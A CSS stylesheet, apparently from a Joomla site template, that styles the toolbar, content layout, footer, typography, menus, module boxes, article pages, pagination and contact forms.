	body.jsn-direction-rtl #jsn-pos-toolbar .display-dropdown .jsn-moduletitle.no-title .jsn-moduleicon i {margin-left: 0;margin-right: inherit;}

#jsn-pos-toolbar div.jsn-modulecontainer {
	margin: 0 10px;
}
#jsn-pos-toolbar form {
	margin: 0;
}
.menu-top-right {
	border: 1px solid #1da1f3;
	margin: 5px 0 0;
	padding: 8px 3px;
	border-radius: 4px;
}
.menu-top-right:after {
	content: " ";
	display: table;
	clear: both;
}
.menu-top-right li {
	float: left;
	margin: 0;
}
.menu-top-right li a {
	border-right: 1px solid #1da1f3;
	display: block;
	padding: 0 6px;
	text-align: center;
	font-size: 13px;
	line-height: 16px;
	color: #1da1f3;
}
.menu-top-right li:last-child a {
	border: none;
}
/* =============== LAYOUT - CONTENT AREA =============== */
#jsn-content,
[id*="jsn-content_inner"] {
	position: relative;
}
#jsn-content_inner {
	padding: 0 0 40px;
}
#jsn-content,
[id*="jsn-content_inner"] {
	z-index: 87\0;
}
div.jsn-hasinnerleft #jsn-content_inner4 {
	border-right: 1px solid #dedede;
}
div.jsn-hasinnerright #jsn-content_inner6 {
	border-left: 1px solid #dedede;
}
#jsn-leftsidecontent,
#jsn-rightsidecontent {
	z-index: 87;
}
#jsn-leftsidecontent_inner,
#jsn-rightsidecontent_inner,
#jsn-pos-innerleft_inner,
#jsn-pos-innerright_inner {
	padding-top: 15px;
}
#jsn-pos-breadcrumbs {
	padding: 10px 0;
}
#jsn-pos-mainbody-top {
	padding-bottom: 30px;
}
#jsn-pos-breadcrumbs,
#jsn-pos-user-top,
#jsn-usermodules1,
#jsn-pos-mainbody-top {
	background-position: left bottom;
}
#jsn-pos-user-bottom,
#jsn-pos-banner,
#jsn-usermodules2,
#jsn-pos-mainbody-bottom {
	background-position: left top;
}
#jsn-usermodules1_inner_grid2,
#jsn-usermodules2_inner_grid2 {
	width: 100%;
}
/* =============== LAYOUT - CONTENT BOTTOM AREA =============== */
#jsn-pos-content-bottom + #jsn-usermodules3 {
	padding-top: 0;
}
/* =============== LAYOUT - FOOTER AREA =============== */
#jsn-footer {
	color: #202020;
	background-color: #f3f3f3;
	padding: 29px 0 0;
}
#jsn-footer a {
	text-decoration: none;
	font-size: 14px;
	line-height: 35px;
	color: #202020;
}
#jsn-footer a#jsn-gotoplink {color:#fff;}
#jsn-footer a:hover {
	text-decoration: underline;
}
#jsn-footer p {
	font-size: 14px;
	line-height: 22px;
}
#jsn-footer #jsn-footer-content ul li i[class*='fa-']{
	color: #202020;
}
#jsn-pos-bottom {
	text-align: right;
}
#jsn-brand {
	display: block;
	padding: 3px 8px;
	color: #009ACA;
	text-align: center;
}
#jsn-brand a:hover {
	color: #fff;
	text-decoration: none;
}
#jsn-footer h3 {
	color: #282828;
	font-size: 14px;
	line-height: 35px;
	text-transform: uppercase;
	font-weight: 500;
	margin: 0;
}
#jsn-footer .pb-element-list h4 {
	font-size: 14px;
	line-height: 23px;
	margin: 0;
	font-weight: normal;
}
#jsn-footer .pb-element-list.no-background .pb-icon-base {
	height: auto;
	line-height: 20px;
	width: auto;
	border: none;
	position: absolute;
	left: 0;
	top: 0;
}
#jsn-footer .pb-element-list.no-background .pb-list-content-wrap {
	padding-left: 22px;
}
#jsn-footer .pb-element-list.no-background .pb-icon-base i.fa {
	font-size: 14px;
	line-height: 23px;
}
#jsn-footer .jsn-bootstrap3 .pb-list-icons.pb-position-left .pb-icon-base {
	margin-right: 10px;
}
#jsn-footer .pb-element-heading {
	margin-top: 0;
}
#jsn-footer .jsn-bootstrap3 .pb-list-icons li {
	min-height: auto;
	padding-bottom: 12px;
	position: relative;
}
#jsn-footer .jsn-bootstrap3 .pb-element-container {
	margin-top: 0;
}
#jsn-footer ul li {
	margin: 0;
}
#jsn-footer ul li a {
	display: block;
}
#jsn-footer input {
	font-size: 14px;
	line-height: 26px;
	padding-left: 20px;
	box-shadow: none !important;
	width: 88% !important;
}
#jsn-footer .ft-newsletter .jsn-bootstrap {
	padding: 0;
}
#jsn-footer .ft-newsletter .control-group {
	padding: 0;
	overflow: hidden;
}
#jsn-footer .ft-newsletter .control-group .control-label {
	display: none;
}
#jsn-footer .ft-newsletter .form-actions {
	display: none;
}
#jsn-pos-bottom ul.pb-social-icons {
	margin: 0;
}
#jsn-pos-bottom ul.pb-social-icons li {
	float: none;
	display: inline-block;
}
#jsn-pos-bottom ul.pb-social-icons li:last-child {
	padding-right: 0;
}
.jsn-bootstrap3.social-grey .pb-social-icons li [class*=" fa-"]{
	color: #656565;
}
#jsn-footer ul.menu-divmenu li.jsn-menu-mobile-control {
	display: none;
}
/* ============================== TYPOGRAPHY ============================== */
/* =============== TYPOGRAPHY - GENERAL TYPOGRAPHY =============== */
.hd {
	display: none;
}
/* ----- PREDEFINED CONTENT ALIGN ----- */
.align-left {
	float: left;
}
.align-center {
	margin-left: auto;
	margin-right: auto;
}
.align-right {
	float: right;
}
.margin-left {
	margin-left: 1em;
	margin-right: 0;
}
.margin-right {
	margin-left: 0;
	margin-right: 1em;
}
.content-left {
	text-align: left;
}
.content-center {
	text-align: center;
}
.content-right {
	text-align: right;
}
/* =============== TYPOGRAPHY - CONTENT COLUMMNS =============== */
div.grid-layout2 div.grid-col {
	float: left;
	width: 49.95%;
}
div.grid-layout3 div.grid-col {
	float: left;
	width: 33.3%;
}
div.grid-layout4 div.grid-col {
	float: left;
	width: 24.96%;
}
div.grid-layout5 div.grid-col {
	float: left;
	width: 19.98%;
}
div.grid-layout6 div.grid-col {
	float: left;
	width: 16.65%;
}
div.grid-layout div.grid-col div.grid-col_inner {
	margin-right: 10px;
}
div.grid-layout div.grid-lastcol div.grid-col_inner {
	margin-right: 0;
}
/* =============== TYPOGRAPHY - TEXT STYLES =============== */
.text-box {
	padding: .8em;
	border: 1px solid #e5e5e5;
}
.text-box-highlight {
	padding: .8em;
	border: 1px solid transparent;
}
.text-box-highlight:hover {
	border-color: #d9d9d9;
	background-color: #f2f2f2;
}
.text-highlight {
	padding: .2em .5em;
	background: #FFFFAA;
}
.text-highlight.highlight-green {
	color: #fff;
	background: #48691b;
}
.text-highlight.highlight-light {
	color: #000;
	background: #e5e5e5;
}
.text-highlight.highlight-dark {
	color: #fff;
	background: #595959;
}
.text-dropcap p:first-child:first-letter,
p.text-dropcap:first-child:first-letter {
	color: #404040;
	font: 4em/.8em "Times New Roman", Times, serif;
	float: left;
}
.text-size-small {
	font-size: 0.9em;
}
.text-size-medium {
	font-size: 1em;
}
.text-size-large {
	font-size: 1.1em;
}
.text-size-xlarge {
	font-size: 1.2em;
}
.text-size-xxlarge {
	font-size: 1.3em;
}
hr.line-dots {
	border: none;
	padding: 0.5em 0;
	background: url(../images/dot.png) left center repeat-x;
}
hr.line-solid {}
/* ----- ACTION LINK ----- */
.link-action {
	font-weight: bold;
	padding: 1px 2px;
	text-decoration: none;
}
.link-action:hover {
	color: #ffffff;
	text-decoration: none;
}
/* ----- HIGHLIGHT LINK ----- */
.link-highlight {
	color: #595959;
	font-weight: bold;
	display: block;
	padding: 5px;
	border: 1px solid transparent;
}
.link-highlight:hover {
	color: #000;
	border-color: #d9d9d9;
	text-decoration: none;
	background-color: #f2f2f2;
}
/* ----- TOOLTIPS LINK ----- */
a.link-tooltip {
	position: relative;
}
a.link-tooltip:hover {
	z-index: 25;
}
a.link-tooltip span {
	display: none;
	position: absolute;
	top: 10px;
	left: 10px;
}
a.link-tooltip:hover span {
	display: block;
}
/* =============== TYPOGRAPHY - LIST STYLES =============== */
/* ----- ARROW LIST ----- */
ul.list-arrow {
	list-style: none;
}
ul.list-arrow li {
	margin-left: 0;
	padding-left: 16px;
	position: relative;
	display: block;
}
ul.list-arrow li:after {
	content: '';
	height: 0;
	position: absolute;
	width: 0;
	border: 0.34em solid transparent;
	left: 5px;
	top: 4px;
}
ul.list-arrow.arrow-red li:after {
	border-left-color: #AE0000;
}
ul.list-arrow.arrow-blue li:after {
	border-left-color:#0060BF;
}
ul.list-arrow.arrow-green li:after {
	border-left-color: #3AA655;
}
/* =============== TYPOGRAPHY - IMAGES STYLES =============== */
img.image-left {
	float: left;
	margin: 0.5em 1em 0.5em 0;
}
img.image-right {
	float: right;
	margin: 0.5em 0.5em 0.5em 1em;
}
img.image-border {
	padding: 3px;
	border: 1px solid #e5e5e5;
}
img.image-margin {
	margin: .5em;
}
/* ============================== MENU ============================== */
/* =============== MENU - GENERAL =============== */
/* ----- RICH MENU STYLE ----- */
.jsn-menutitle,
.jsn-menudescription {
	display: block;
}
.jsn-menudescription {
	font-size: 0.9em;
	font-weight: normal;
	text-transform: none;
	line-height: 20px;
}
/* =============== MENU - MAIN MENU =============== */
/* ----- GENERAL ----- */
div.jsn-modulecontainer ul.menu-mainmenu {
	margin: 0;
	padding: 0;
	clear: both;
}
div.jsn-modulecontainer ul.menu-mainmenu li {
	margin: 0;
	padding: 0;
	float: left;
	position: relative;
	list-style-type: none;
}
div.jsn-modulecontainer ul.menu-mainmenu li a {
	color: #373737;
	display: block;
	cursor: pointer;
	padding:5px 10px;
}
div.jsn-modulecontainer ul.menu-mainmenu > li {
	padding: 0;
}
div.jsn-modulecontainer ul.menu-mainmenu > li > a {
	font-size: 1.1em;
	padding: 20px 20px 20px;
}
div.jsn-modulecontainer ul.menu-mainmenu li > a > span {
	display: inline-block;
}
div.jsn-modulecontainer ul.menu-mainmenu ul li a {
	margin: 0 10px;
}
div.jsn-modulecontainer ul.menu-mainmenu ul li.last a {
	border-bottom: none;
}
/* ----- RICH MENU STYLE ----- */
div.jsn-modulecontainer ul.menu-mainmenu.menu-richmenu > li {
	padding: 15px 19px;
}
div.jsn-modulecontainer ul.menu-mainmenu.menu-richmenu > li > a {
	padding: 10px 20px;
}
div.jsn-modulecontainer ul.menu-mainmenu li a span.jsn-menudescription {
	display: none;
}
div.jsn-modulecontainer ul.menu-mainmenu.menu-richmenu li a span.jsn-menudescription {
	display: block;
	padding-top: 2px;
}
div.jsn-modulecontainer ul.menu-mainmenu.menu-richmenu > li > a.jsn-nodescription {
	padding: 10px 12px 30px;
}
/* ----- 1st LEVEL ----- */
div.jsn-modulecontainer ul.menu-mainmenu ul {
	margin: 0;
	padding: 0;
	width: 300px!important;
	left: -999em;
	position: absolute;
	background-color: #f9f9f9;
}
div.jsn-modulecontainer ul.menu-mainmenu > li > ul {
	z-index: 669;
}
div.jsn-modulecontainer ul.menu-mainmenu ul li {
	width: 300px!important;
}
div.jsn-modulecontainer ul.menu-mainmenu ul ul {
	top: 0;
	margin-left: 199px;
}
/* ----- PARENT ITEMS / ADD ARROW TO ITEMS HAVE SUBLEVEL ----- */
div.jsn-modulecontainer ul.menu-mainmenu ul li.parent > a {
	padding-right: 16px;
	background: url(../images/icons/icon-arrow-black.png) 96% center no-repeat;
}
/* ----- HOVER STATE ----- */
div.jsn-modulecontainer ul.menu-mainmenu li:hover > a {
	text-decoration: none;
}
div.jsn-modulecontainer ul.menu-mainmenu > li:hover > a {
	background: none;
}
/* ----- ROLLOVER STATE / DISPLAY SUB-MENU OF SELECTED MENU ITEM ----- */
div.jsn-modulecontainer ul.menu-mainmenu li:hover > ul {
	left: auto;
	right: auto;
}
/* =============== MENU - TREE MENU =============== */
/* ----- GENERAL ----- */
div.jsn-modulecontainer ul.menu-treemenu,
div.jsn-modulecontainer ul.menu-treemenu ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
div[class*="box-"] ul.menu-treemenu,div[class*="solid-"] ul.menu-treemenu{
	margin: -15px;
}
div.jsn-modulecontainer ul.menu-treemenu {
	border-top: 1px solid rgba(255,255,255,0.2);
}
div.jsn-modulecontainer ul.menu-treemenu li {
	margin: 0;
	padding: 0;
	position: relative;
}
div.jsn-modulecontainer ul.menu-treemenu > li {
	border-bottom: 1px solid rgba(255,255,255,0.2);
}
div.jsn-modulecontainer ul.menu-treemenu li a {
	padding: 6px 12px;
	display: block;
	color: #404040;
	cursor: pointer;
	text-decoration: none;
}
div.jsn-modulecontainer[class*='solid-'] ul.menu-treemenu li a, div.jsn-modulecontainer[class*='richbox-'] ul.menu-treemenu li a {
	color: #fff;
}
div.jsn-modulecontainer ul.menu-treemenu > li > a {
	padding: 12px;
}
ul.menu-treemenu li a span {
	display: block;
}
ul.menu-treemenu li > a > span {
	padding-left: 5px;
}
div[class*="richbox-"] ul.menu-treemenu li > a > span {
	background-position: left -766px;
}
div[class*="richbox-"] ul.menu-treemenu li a {
	color: #d9d9d9;
}
/* ----- RICH MENU STYLE ----- */
div.jsn-modulecontainer ul.menu-treemenu li a span.jsn-menudescription {
	display: none;
}
div.jsn-modulecontainer ul.menu-treemenu.menu-richmenu li a span.jsn-menudescription {
	color: #595959;
	display: block;
}
div[class*="richbox-"] ul.menu-treemenu.menu-richmenu li a span.jsn-menudescription {
	color: #B8B8B8;
}
/* ---------- NORMAL STATE ---------- */
div.jsn-modulecontainer ul.menu-treemenu ul li {
	margin: 0;
}
div.jsn-modulecontainer ul.menu-treemenu ul li a {
	padding-left: 25px;
}
div.jsn-modulecontainer ul.menu-treemenu ul ul li a {
	padding-left: 40px;
}
div.jsn-modulecontainer ul.menu-treemenu ul ul ul li a {
	padding-left: 55px;
}
div.jsn-modulecontainer ul.menu-treemenu ul ul ul ul li a {
	padding-left: 70px;
}
div.jsn-modulecontainer ul.menu-treemenu ul ul ul ul ul li a {
	padding-left: 85px;
}
/* ----- ACTIVE STATE ----- */
div.jsn-modulecontainer ul.menu-treemenu li.active > a {
	font-weight: bold;
}
/* ----- CURRENT / HOVER STATE ----- */
div.richbox-1 ul.menu-treemenu li a:hover,
div.richbox-1 ul.menu-treemenu li a.current {
	color: #202020;
	background-color: #FAFACF;
}
div.richbox-2 ul.menu-treemenu li a:hover,
div.richbox-2 ul.menu-treemenu li a.current {
	color: #202020;
	background-color: #E7FACF;
}
/* =============== MENU - DIV MENU =============== */
ul.menu-divmenu {
	margin: 0;
	padding: 0;
	float: left;
	list-style: none;
}
ul.menu-divmenu:after {
	height: 0;
	clear: both;
	content: ".";
	display: block;
	visibility: hidden;
}
ul.menu-divmenu li {
	margin: 0;
	padding: 0 0.8em;
	float: left;
	display: inline;
	border-right: 1px solid #666666;
}
ul.menu-divmenu li.first {
	padding-left: 0;
}
ul.menu-divmenu li.last {
	border-right-width: 0;
}
/* =============== MENU - TOP MENU =============== */
ul.menu-topmenu {
	margin: 8px 0;
	padding: 0;
	list-style: none;
}
ul.menu-topmenu li:not(.jsn-menu-mobile-control) {
	margin: 0;
	padding: 0 8px;
	display: inline-block;
}
ul.menu-topmenu li a {
	padding: 0;
	color: #000;
	display: block;
}
ul.menu-topmenu li a:hover {
	text-decoration: underline;
}
ul.menu-topmenu li a span {
	display: block;
}
/* ============================== MODULE STYLES ============================== */
h3.jsn-moduletitle {
	margin: 0;
	color: #202020;
	font-size: 18px;
	line-height: 38px;
	font-weight: 500;
	padding-bottom: 20px;
	-moz-osx-font-smoothing: auto;
}
h3.jsn-moduletitle span {
	display: block;
	line-height: 22px;
}
/* =============== MODULE STYLES - MODULE BOXES =============== */
/* ----- GENERAL MODULE STYLES ----- */
div[class*=box-] h3.jsn-moduletitle,div[class*='solid-'] h3.jsn-moduletitle{
	margin: 0;
	padding: 12px;
}
/* ----- RICHBOX STYLE ----- */
div.richbox-1 div.jsn-modulecontainer_inner {
	background-color: #323232;
}
/* ----- CUSTOM BOX STYLE IN SPECIFIC POSITION ----- */
div[class*=box-] div.jsn-modulecontent,div[class*=solid-] div.jsn-modulecontent{
	padding: 15px;
}
#jsn-content-top div[class*="box-"],
#jsn-content-top div[class*="box-"] h3.jsn-moduletitle {
	color: #fff;
}
div[class*="richbox-"],
#jsn-content-top div[class*="richbox-"] {
	color: #fff;
}
div[class*="richbox-"] h3.jsn-moduletitle,
#jsn-content-top div[class*="richbox-"] h3.jsn-moduletitle {
	color: #FFF;
}
div[class*="solid-"] h3.jsn-moduletitle,
#jsn-content-top div[class*="solid-"] h3.jsn-moduletitle,
div[class*="solid-"] .jsn-modulecontent,
#jsn-content-top div[class*="solid-"] .jsn-modulecontent {
	color: #FFF;
}
.desc-top p {
	font-weight: 500;
}
div[class*="richbox-"] a {
	color: #FFF;
}
/* ============================== JOOMLA! DEFAULT EXTENSIONS ============================== */
/* =============== PAGEBREAK - TABS STYLE =============== */
dl.tabs {
	float: left;
	margin-bottom: -1px;
}
dl.tabs dt.tabs {
	float: left;
	margin-left: 3px;
	padding: 4px 10px;
	background-color: #F0F0F0;
	border-top: 1px solid #CCC;
	border-left: 1px solid #CCC;
	border-right: 1px solid #CCC;
}
dl.tabs dt:hover {
	background-color: #F9F9F9;
}
dl.tabs dt.open {
	background-color: #FFF;
	border-bottom: 1px solid #FFF;
}
dl.tabs dt.tabs h3 {
	margin: 0;
	font-size: 1.1em;
}
dl.tabs dt.tabs h3 a {
	color: #666;
	font-weight: normal;
}
dl.tabs dt.open h3 a,
dl.tabs dt.tabs h3 a:hover {
	color: #000;
	text-decoration: none;
}
dl.tabs dt.open h3 a {
	font-weight: bold;
}
div.current dd.tabs {
	margin: 0;
	padding: 10px;
	clear: both;
	border: 1px solid #CCC;
	background-color: #FFF;
}
/* =============== PAGEBREAK - SLIDERS STYLE =============== */
div.panel {
	border: 1px solid #CCC;
	margin-bottom: 10px;
}
div.panel h3.title {
	margin: 0;
	cursor: pointer;
	font-size: 1.1em;
	padding: 8px 10px;
	border-bottom: 1px solid #CCC;
}
div.panel h3.title:hover,
div.panel h3.pane-toggler-down {
	background-color: #F0F0F0;
}
div.panel h3.title a {
	color: #666;
}
div.panel h3.title a:hover {
	text-decoration: none;
}
div.panel h3.pane-toggler-down {
	border-bottom: none;
}
div.panel h3.pane-toggler-down a {
	color: #000;
}
div.panel div.content > div,
div.panel div.content > p {
	margin: 15px;
}
/* =============== JOOMLA! EXTENSIONS - GENERAL =============== */
/* ----- HEADING ----- */
.contentheading,
.componentheading,
.subheading {
	margin-top: 0;
	font-size: 1.6em;
}
table.contentpaneopen {
	width: 100%;
}
/* ----- FORM ----- */
.jsn-formbuttons {
	text-align: center;
	padding-top: .45em;
}
table.paramlist td {
	padding: .3em;
}
table.paramlist td.paramlist_key {
	width: 150px;
}
.inputbox {
	border: 1px solid #d0d0d0;
	background-color: #fff;
	padding: 2px 4px;
	min-height: 22px;
	outline: none;
}
.inputbox:active, .inputbox:focus {
	border-color: #b5b5b5;
	background-color: #f2f2f2;
}
select.inputbox {
	padding: 2px;
}
#jsn-page .button {
	display: inline-block;
	*display: inline;
	padding: 4px 10px;
	margin: 0 0 2px;
	font-size: 13px;
	line-height: 18px;
	*line-height: 20px;
	color: #eee;
	text-align: center;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.8);
	vertical-align: middle;
	cursor: pointer;
	background-color: #999;
}
.button:hover, .button:active {
	background-color: #777;
	color: #fff;
}
/* ----- TOOLTIPS ----- */
.jsn-joomla-25 .tip {
	float: left;
	background: #ffc;
	border: 1px solid #D4D5AA;
	padding: 5px;
	max-width: 200px;
	z-index: 88;
	position: relative;
}
.jsn-joomla-25 .tip-title {
	padding: 0;
	margin: 0;
	font-size: 100%;
	font-weight: bold;
	margin-top: -15px;
	padding-top: 15px;
	padding-bottom: 5px;
	background: url(../../system/images/selector-arrow.png) no-repeat;
}
.jsn-joomla-25 .tip-text {
	font-size: 100%;
	margin: 0;
}
/* ----- POP-UP / PRINT WINDOWS ----- */
body.contentpane {
	color: #000000;
	background: #FFFFFF;
}
body.contentpane div.com-content {
	padding: 1em;
}
/* ----- MODAL ----- */
#jsn-master .modal {
	position: static;
}
/* =============== JOOMLA! EXTENSIONS - COM_CONTENT =============== */
/* ----- ARTICLE METADATA ----- */
.jsn-article-metadata {
	margin-bottom: 15px;
}
.jsn-article-metadata > span {
	padding-right: 10px;
	border-right: 1px solid #ccc;
	margin-right: 10px;
}
.jsn-article-metadata > span:last-child {
	padding-right: 0;
	margin-right: 0;
	border: none;
}
.articlelist-item .title a{
	font-size: 14px;
}
.article-info {
	margin: 0;
	font-size: 0.9em;
	float: left;
}
.article-info-term {
	display: none;
}
.archive .article-info dd,
.article-info dd {
	margin: 2px 0 0;
	line-height: 1.5;
}
/* ----- ARTICLE TOOLBAR ----- */

.jsn-article-toolbar{
	margin-bottom: 15px;
	background-color: #f4f4f4;
	display: inline-block;
	width: 100%;
	padding: 0 10px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.pull-none.item-image {
	text-align: center;
}
.jsn-article-toolbar .btn-group.pull-right {
	padding: 5px;
}
.jsn-article-toolbar dl {
	padding: 5px;
}
.item-page > .item-image {
	display: block;
	padding-bottom: 15px;
	width: 100%;
}
#article-index {
	float: right;
	margin: 0 0 1em 1em;
	background-color: #F2F2F2;
	border: 1px solid #D9D9D9;
}
#article-index ul {
	margin: 0;
	list-style-type: none;
}
#article-index ul li {
	margin: 0;
	padding: 0.25em 0.6em;
}
.jsn-article-toolbar .btn-group a.btn {
	padding: 5px 12px;
}
.jsn-article-toolbar .btn-group a.btn span {
	color: #202020;
}
/* ----- ARTICLE INFO ----- */
.item-page .page-header > h2 {
	font-size: 22px;
	line-height: 28px;
	color: #202020;
}
.jsn-article-info {
	padding: 10px;
	color: #868686;
	font-size: 13px;
}
.jsn-article-info p:first-child {
	margin-top: 0;
}
.jsn-article-info p:last-child {
	margin-bottom: 0;
}
.jsn-article-info > div, .jsn-article-info > span {
	display: inline-block;
	color: #868686;
	padding-right: 25px;
}
.jsn-article-info .fa {
	color: #c4c4c4;
	padding-right: 3px;
}
.author,
.createdate,
.publishdate,
.hits {
	margin: 10px 0;
	color: #595959;
	font-size: 0.9em;
}
.author,
.createdate,
.publishdate {
	padding-left: 22px;
	background-image: url(../images/icons/icons-base.png);
	background-repeat: no-repeat;
}
.author {
	background-position: 0 0;
}
.createdate,
.publishdate {
	background-position: 0 -86px;
}
.modifydate {
	margin: 1em 0;
	text-align: right;
	color: #999999;
	font-style: italic;
}
/* ----- ARCHIVE ARTICLE  ----- */
div.archive .intro {
	clear: both;
}
/* ----- 2 BUTTON PRINT, EMAIL CONTAINER ----- */
ul.jsn-article-tools {
	margin: 10px;
	list-style: none;
}
ul.jsn-article-tools li {
	float: left;
	margin: 0 0 0 10px;
}
ul.jsn-article-tools li a {
	float: left;
	display: block;
	height: 16px;
	width: 16px;
	background: url(../images/icons/icons-base.png) left top no-repeat;
}
ul.jsn-article-tools li a.no-icon {
	background: none;
	width: auto;
	height: auto;
}
ul.jsn-article-tools li.jsn-article-icon-edit a {
	background: none;
}
ul.jsn-article-tools li a.jsn-article-print-button {
	background-position: 0 -430px;
}
ul.jsn-article-tools li a.jsn-article-email-button {
	background-position: 0 -516px;
}
ul.jsn-article-tools li a:hover {
	text-decoration: none;
}
.jsn-article-submit {
	margin-top: 0.8em;
}
.jsn-joomla-25 .item-title-entry .icon-edit,
.item-title-entry .jsn-icon-edit {
	display: inline-block;
}
/* ----- SUBMIT AN ARTICLE ----- */
.field-title {
	width: 120px;
	float: left;
}
.formelm, .formelm-area {
	margin: 10px 0;
	clear: both;
}
.formelm .fltlft {
	float: left;
}
.formelm label {
	display: inline-block;
	width: 25%;
	float: left;
}
/* ----- READ MORE ----- */
a.readon {
	color: #000;
	cursor: pointer;
	font-size: 1.1em;
	padding: 5px 12px;
	font-weight: bold;
	border: #999 1px solid;
	display: inline-block;
	background: #F4F4F4;
}
a.readon:hover {
	text-decoration: none;
	background-color: #e5e5e5;
}
/* ----- TABLE OF CONTENT ----- */
table.contenttoc {
	margin: 0 0 1em 1em;
	border: 1px solid #D9D9D9;
	background: #f2f2f2;
	float: right;
}
table.contenttoc th {
	padding: .4em;
	background: url(../images/dot.png) bottom repeat-x;
	font-weight: bold;
	text-align: center;
}
table.contenttoc td {
	padding: .25em .6em;
}
/* PAGE LINK IN TOC */
a.toclink {
	font-size: .9em;
}
/* PAGE NUMBER SHOWING "PAGE 1 OF ..." UNDER TOC */
div.pagenavcounter {
	color: #595959;
	margin: .5em 0;
	font-size: .9em;
	font-weight: bold;
}
/* PAGE NAVIGATION */
div.pagenavbar div {
	color: #999999;
	font-weight: bold;
	font-size: .9em;
}
/* ----- SECTION / CATEGORY BLOG LAYOUT ----- */
/* SEPARATOR BETWEEN ARTICLES */
div.article_separator {
	height: 1em;
	clear: both;
}
div.row_separator {
	height: 1em;
	clear: both;
}
/* ARTICLE COLUMN CONTAINER */
.jsn-articlecols {
	float: left;
}
.jsn-articlecols .jsn-article {
	padding: 0 5px;
}
/* "MORE ARTICLES..." PANEL HEADING TEXT */
div.blog_more {
	padding: 10px 15px;
	margin: 0 0 1em 0;
	border: 1px solid #e5e5e5;
	background-color: #F4F4F4;
}
/* PAGE PAGINATION */
ul.pagenav,
div.pagination ul {
	list-style-type: none;
}
ul.pagenav {
	text-align: center;
}
ul.pagenav li,
div.pagination ul li {
	color: #999;
	margin: 0;
	display: inline-block;
	font-weight: bold;
	line-height: 25px;
}
div.pagination ul li {
	font-size: 0.9em;
}
ul.pagenav li a,
div.pagination ul li a {
	margin: 0;
}
ul.jsn-pagination {
	list-style-type: none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
ul.jsn-pagination li {
	display: inline-block !important; /*override compression*/
	margin: 10px 2px;
}
ul.jsn-pagination > li:first-child,
div.k2Pagination ul li:nth-child(2n+1),
div.pagination ul li:nth-child(2n+1) {
	border-width: 1px;
}
ul.jsn-pagination li span,
ul.jsn-pagination li a {
	border: none;
}
ul.jsn-pagination > li,
ul.jsn-pagination > span,
ul.jsn-pagination > a {
	border-width: 1px 1px 1px 0;
	border-style: solid;
	border-color: #ebebeb;
}
#jsn-mainbody ul.jsn-pagination > span {
	color: #42adf4;
	font-weight: bold;
}
ul.jsn-pagination li a,
ul.jsn-pagination li span,
ul.jsn-pagination > a,
ul.jsn-pagination > span {
	padding: 5px 10px;
	display: inline-block;
	color: #424242;
	font-size: 12px;
	line-height: 14px;
	letter-spacing: 0.4px;
	font-weight: 500;
}
ul.jsn-pagination > a,
ul.jsn-pagination > span {
	border: 1px solid #ebebeb;
}
ul.jsn-pagination li span {
	background-color: transparent;
}
ul.jsn-pagination li a:hover {
	color: #000;
	text-decoration: none;
}
ul.jsn-pagination li.navigation-page span {
	border: none;
	padding: 6px 10px;
	color: #fff;
}
ul.jsn-pagination,
p.jsn-pageinfo {
	text-align: center;
	margin: 20px 0 10px 0;
}
/* BLOG PAGES NAV LINK */
a.pagenav {
	text-transform: uppercase;
}
/* ----- CATEGORY LIST LAYOUT ----- */
/* DESCRIPTION IN CONTENT TABLE AND COMPONENT PAGE */
.categories-list ul {
	list-style-type: none;
}
.cat-children ul dl dt,
.cat-children ul dl dd,
dl.article-count dt,
dl.article-count dd {
	display: inline;
}
.categories-list dl dt,
.categories-list dl dd {
	margin: 0;
	padding: 0;
	display: inline;
}
/* TABLE IN CATEGORY TABLE PAGE */
.sectiontableheader {
	padding: 5px 8px;
	font-weight: bold;
	font-size: 1.1em;
	color: #FFFFFF;
}
.sectiontableheader img {
	margin: 0;
	vertical-align: text-top;
}
.sectiontableheader a {
	color: #ffffff;
	text-decoration: underline;
}
.sectiontableheader a:hover {
	text-decoration: none;
}
/* TABLE FILTER */
.jsn-infofilter {
	text-align: right;
}
.jsn-titlefilter {
	float: left;
}
.archived-article-list .jsn-infofilter {
	text-align: left;
}
/* TABLE'S ROW */
tr.sectiontableentry1 td,
tr.sectiontableentry2 td {
	padding: 6px 8px;
	border-bottom: 1px solid #e5e5e5;
}
tr.sectiontableentry2 td {
}
/* ----- SECTION LAYOUT ----- */
/* LINKS IN SECTION TABLE PAGE */
a.category {
	font-weight: bold;
}
/* =============== JOOMLA! EXTENSIONS - COM_CONTACT =============== */
/* ----- STANDARD CONTACT LAYOUT ----- */
div.com-contact .jsn-contact-image {
	float: right;
	margin: 10px 5px 0 0;
}
div.com-contact .contact-position {
	margin: 5px 0 0 0;
}
div.com-contact .contact-vcard {
	margin: 0 0 5px 0;
}
div.com-contact .jicons-icons {
	float: left;
}
div.com-contact .contact-address {
	margin-top: 5px;
}
div.com-contact .contact-address p {
	margin: 0;
	padding-left: 20px;
}
div.com-contact .contact-contactinfo p,
div.com-contact .contact-miscinfo p {
	margin: 5px 0;
}
div.com-contact .contact-contactinfo .jicons-icons,
div.com-contact .contact-miscinfo .jicons-icons {
	margin-right: 4px;
}
div.com-contact div.contact-form fieldset {
	padding: 0 10px;
}
div.com-contact div.contact-form dt {
	margin: 10px 0 5px 0;
}
div.com-contact div.contact-form dd {
	margin-left: 0;
}
div.com-contact .form-required {
	color: #EF593B;
	font-weight: bold;
	text-align: right;
}
.contact-address.pb-element-list .pb-list-content-wrap h4 {
	font-size: 14px;
	font-weight: 500;
	line-height: 24px;
	margin-bottom: 0;
	margin-top: 6px;
}
.contact-address.pb-element-list li:first-child .pb-list-content-wrap h4 {
	margin-top: 0;
}
.contact-address.pb-element-list .pb-list-content > p {
	margin: 4px 0;
}
.contact-address.pb-element-list .pb-list-icons li {
	min-height: 1px;
	padding-bottom: 0;
}

.pb-element-list.contact-info .pb-list-icons li {
	padding-bottom: 5px;
	min-height: 1px;
	position: relative;
}
.pb-element-list.contact-info .pb-list-content-wrap h4 {
	font-size: 14px;
	line-height: 24px;
	font-weight: normal;
	letter-spacing: 0.2px;
	position: absolute;
	left: 0;
	margin: 0;
}
.pb-element-list.contact-info .pb-list-content-wrap .pb-list-content > p {
	margin: 0;
}
.pb-element-list.contact-info .pb-list-content-wrap .pb-list-content {
	padding-left: 65px;
}

.contact_us .jsn-uniform div.jsn-bootstrap {
	padding: 0;
}
.contact_us .jsn-uniform .jsn-form-content .control-group {
	padding: 0;
}
